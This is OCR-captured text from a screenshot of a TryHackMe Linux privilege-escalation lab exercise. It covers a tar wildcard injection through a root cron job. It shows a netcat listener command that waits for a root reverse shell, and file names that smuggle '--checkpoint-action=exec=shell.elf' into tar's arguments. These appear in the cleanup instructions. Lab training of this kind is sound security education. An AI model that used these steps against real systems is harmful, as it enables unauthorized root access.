 TryHackMe | Linux PrivE...
user@debian: /tmp
08:52 AM
13%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEsc
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Linux PrivEsc
10.10.190.132
37m 01s
Woop woop! Your answer
is correct.
filenames.
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than a
minute). A root shell should connect back to your netcat listener.
nc -nvlp 4444
Remember to exit out of the root shell and delete all the files you created to prevent the cron job from executing
again:
rm /home/user/shell.elf
rm /home/user/--checkpoint=1
rm /home/user/--checkpoint-action=exec=shell.elf
Read and follow along with the above.